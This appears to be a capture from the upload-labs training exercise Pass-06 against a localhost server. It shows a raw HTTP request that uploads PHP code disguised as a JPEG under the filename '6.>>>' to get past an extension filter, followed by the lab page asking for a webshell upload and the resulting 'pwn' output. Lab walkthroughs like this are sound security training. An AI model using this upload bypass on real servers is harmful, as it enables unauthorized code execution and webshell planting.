 POST /upload-labs/Pass-06/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-05/index.php
Content-Type: multipart/form-data; boundary=---------------------------5536152686927
Content-Length: 310
Cookie: pass=06
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------5536152686927
Content-Disposition: form-data; name="upload_file"; filename="6.>>>"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------5536152686927
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------5536152686927
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload//6.>>>" width="250px" /> </div>
</li>
</ol>
</div>
</div>
127.0.0.1/upload-labs/
127.0.0.1/upload-labs/upload/6.php
pwn